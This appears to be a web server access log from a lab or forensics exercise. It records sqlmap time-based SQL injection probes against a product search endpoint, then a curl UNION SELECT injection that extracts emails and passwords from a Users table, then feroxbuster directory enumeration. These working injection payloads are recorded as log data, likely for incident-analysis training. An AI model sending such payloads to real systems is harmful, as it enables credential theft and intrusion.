 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%3BWAITFOR%20DELAY%20%270%3A0%3A5%27-- HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%28110%29%7C%7CCHR%2869%29%7C%7CCHR%28113%29%7C%7CCHR%2872%29%2C5%29%20FROM%20DUAL-- HTTP/1.1" 200 30 "-"
"sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%28110%29%7C%7CCHR%2869%29%7C%7CCHR%28113%29%7C%7CCHR%2872%29%2C5%29%20FROM%20DUAL-- HTTP/1.1" 200 30 "-" "sq
lmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%28110%29%7C%7CCHR%2869%29%7C%7CCHR%28113%29%7C%7CCHR%2872%29%2C5%29%20FROM%20DUAL-- HTTP/1.1" 500 - "-
" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%28110%29%7C%7CCHR%2869%29%7C%7CCHR%28113%29%7C%7CCHR%2872%29%2C5%29%20FROM%20DUAL-- HTTP/1.1" 500 - "-" "
sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%29%20AND%20%28SELECT%208087%20FROM%20%28SELECT%28SLEEP%285%29%29%29UJRs%29%20AND%20%288391%3D8391 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sql
map.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20AND%20%28SELECT%208087%20FROM%20%28SELECT%28SLEEP%285%29%29%29UJRs%29 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20AND%20%28SELECT%208087%20FROM%20%28SELECT%28SLEEP%285%29%29%29UJRs%29--%20jYOJ HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%20AND%20%28SELECT%208087%20FROM%20%28SELECT%28SLEEP%285%29%29%29UJRs%29%20AND%20%28%27tdrG%27%3D%27tdrG HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable
(http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%20AND%20%28SELECT%208087%20FROM%20%28SELECT%28SLEEP%285%29%29%29UJRs%29%20AND%20%27jZpL%27%3D%27jZpL HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http:
//sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%29%20AND%204817%3D%28SELECT%204817%20FROM%20PG_SLEEP%285%29%29%20AND%20%288335%3D8335 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20AND%204817%3D%28SELECT%204817%20FROM%20PG_SLEEP%285%29%29 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20AND%204817%3D%28SELECT%204817%20FROM%20PG_SLEEP%285%29%29--%20kAlW HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%20AND%204817%3D%28SELECT%204817%20FROM%20PG_SLEEP%285%29%29%20AND%20%28%27kzTd%27%3D%27kzTd HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlm
ap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%20AND%204817%3D%28SELECT%204817%20FROM%20PG_SLEEP%285%29%29%20AND%20%27lnJa%27%3D%27lnJa HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org
)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%29%20WAITFOR%20DELAY%20%270%3A0%3A5%27%20AND%20%289573%3D9573 HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20WAITFOR%20DELAY%20%270%3A0%3A5%27 HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20WAITFOR%20DELAY%20%270%3A0%3A5%27--%20BVfS HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%20WAITFOR%20DELAY%20%270%3A0%3A5%27%20AND%20%28%27ygOU%27%3D%27ygOU HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%20WAITFOR%20DELAY%20%270%3A0%3A5%27%20AND%20%27FNMZ%27%3D%27FNMZ HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%29%20AND%208355%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28115%29%7C%7CCHR%28112%29%7C%7CCHR%28105%29%7C%7CCHR%2873%29%2C5%29%20AND%20%285665%3D5665 HTTP/1.1"
200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20AND%208355%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28115%29%7C%7CCHR%28112%29%7C%7CCHR%28105%29%7C%7CCHR%2873%29%2C5%29 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#
stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20AND%208355%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28115%29%7C%7CCHR%28112%29%7C%7CCHR%28105%29%7C%7CCHR%2873%29%2C5%29--%20ImrM HTTP/1.1" 200 30 "-" "sqlm
ap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%20AND%208355%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28115%29%7C%7CCHR%28112%29%7C%7CCHR%28105%29%7C%7CCHR%2873%29%2C5%29%20AND%20%28%27Omxc%27%3D%27Om
xc HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%20AND%208355%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%28115%29%7C%7CCHR%28112%29%7C%7CCHR%28105%29%7C%7CCHR%2873%29%2C5%29%20AND%20%27mqWF%27%3D%27mqWF HTT
P/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%29%20ORDER%20BY%201--%20DtMP HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20ORDER%20BY%201--%20GdNP HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20ORDER%20BY%201--%20TAan HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%20ORDER%20BY%201--%20LbNt HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:17 +0000] "GET /rest/products/search?q=1%27%20ORDER%20BY%201--%20ivGK HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:32:51 +0000] "GET /rest/products/search?q=qwert%27))%20UNION%20SELECT%20id,%20email,%20password,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users-- HTTP/1.1" 200 37
42 "-" "curl/7.74.0"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /a54372a1404141fe8842ae5c029a00e3 HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /3e72ead66df04ca5bff7c9b741883cfbd3044c03e5114f7589804da12c36e5bafa6807b272cf4288ae1316f157b1fab2 HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /api HTTP/1.1" 500 - "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /administartion HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /login HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /admin HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /backup HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /promotion HTTP/1.1" 200 6586 "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /ftp HTTP/1.1" 200 4852 "-" "feroxbuster/2.2.1"